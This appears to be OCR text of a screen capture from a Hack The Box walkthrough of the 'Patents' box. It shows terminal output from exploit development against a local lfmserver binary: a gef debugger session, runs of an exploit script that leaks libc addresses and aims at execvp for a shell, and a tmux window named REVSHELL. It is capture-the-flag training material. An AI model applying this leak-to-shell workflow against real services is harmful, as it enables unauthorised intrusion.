 Burp Suite Pro...
*CherryTree 0...
dynelf pwntool...
Ghidra: test
CodeBrowser: ...
References to ...
Loopback: lo
*Loopback: lo
Wireshark · Fo...
Terminal - roo...
11:24 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
0xd3233203a657a69: Cannot access memory at address 0xd3233203a657a69
gef➤ x/x *0xd3233203a657a69
Cannot access memory at address 0xd3233203a657a69
gef➤ q
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0xd3233203a657a69
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0xd3233203a6246f9
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32
d41d8cd98f00b204e9800998ecf8427e
[*] Got EOF while reading in interactive
$ ls
$ ls
[*] Closed connection to localhost port 8888
[*] Got EOF while sending in interactive
root@ippsec:~/htb/boxes/patents/exploit-dev# ^C
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0xd3233203a657a69
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0xd3233203a6246f9
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev#
|------|
| |
| |
| |
| |
| |
| |
| |
| |
|-libc-|
|sock |
| |
|exec |
|-end- |
| |
| |
| |
|----- |
~
~
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java 1:python3 2:REVSHELL- 3:bash* "ippsec" 23:24 14-May-20